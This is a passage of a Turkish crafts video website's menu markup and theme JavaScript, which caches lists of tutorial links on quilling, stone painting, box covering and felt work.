class=\"td-post-category\">Kokulu Ta\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kokulu-tas-cerceve-buyuk\/\" rel=\"bookmark\" title=\"Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck\">Kokulu Ta\u015f \u00c7er\u00e7eve B\u00fcy\u00fck<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/sepet-susleme-modelleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Sepet S\u00fcsleme Modelleri\" title=\"Sepet S\u00fcsleme Modelleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\">Sepet S\u00fcsleme Modelleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/karton-kutudan-camasir-sepeti-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\">Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/quilling-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r? 1\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/05\/quillign-tac-mahal-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\">Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/07\/origami-kalp-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\">Origami Kalp Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kagit-quilling-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ka\u011f\u0131t Quilling\" title=\"Ka\u011f\u0131t Quilling\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\">Ka\u011f\u0131t Quilling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6971ee7e9e4ef));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 68;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/08\/tas-boyama-tablo-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\">Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/kolay-tas-boyama-tablo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\">Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/tas-boyama-kaktus-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\">Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/taslarla-dekorasyon-ornekleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\">Ta\u015flarla Dekorasyon \u00d6rnekleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6971ee7e9e4ef","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef" id="td_uid_9_6971ee7e9e993" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="" href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_10_6971ee7e9e9b5" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="71" href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_11_6971ee7e9e9db" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="69" href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_12_6971ee7e9e9f8" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="66" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_13_6971ee7e9ea12" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="67" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_14_6971ee7e9ea2c" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="73" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_15_6971ee7e9ea46" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="72" href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a><a class="mega-menu-sub-cat-td_uid_8_6971ee7e9e4ef"  id="td_uid_16_6971ee7e9ea60" data-td_block_id="td_uid_8_6971ee7e9e4ef" data-td_filter_value="68" href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></div></div><div id=td_uid_8_6971ee7e9e4ef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Cam Kavanozdan Geri Dönüşüm Fikirleri" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/" class="td-post-category">Cam Boyama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri">Cam Kavanozdan Geri Dönüşüm Fikirleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İkea Kutu Nasıl Yapılır?" title="İkea Kutu Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?">İkea Kutu Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yün Keçe Duvar Süsü Nasıl Yapılır?" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/" class="td-post-category">Keçe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?">Yün Keçe Duvar Süsü Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/02/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Hasırla Karton Kutu Kaplama Nasıl Yapılır?" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?">Hasırla Karton Kutu Kaplama Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6971ee7e9e4ef" data-td_block_id="td_uid_8_6971ee7e9e4ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6971ee7e9e4ef" data-td_block_id="td_uid_8_6971ee7e9e4ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6971ee7ea29cb_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_6971ee7ea29cb" ><script>var block_td_uid_17_6971ee7ea29cb = new tdBlock();
block_td_uid_17_6971ee7ea29cb.id = "td_uid_17_6971ee7ea29cb";
block_td_uid_17_6971ee7ea29cb.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_17_6971ee7ea29cb_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_6971ee7ea29cb.td_column_number = "3";
block_td_uid_17_6971ee7ea29cb.block_type = "td_block_mega_menu";
block_td_uid_17_6971ee7ea29cb.post_count = "4";
block_td_uid_17_6971ee7ea29cb.found_posts = "1024";
block_td_uid_17_6971ee7ea29cb.header_color = "";
block_td_uid_17_6971ee7ea29cb.ajax_pagination_infinite_stop = "";
block_td_uid_17_6971ee7ea29cb.max_num_pages = "256";
tdBlocksArray.push(block_td_uid_17_6971ee7ea29cb);
</script>            <script>
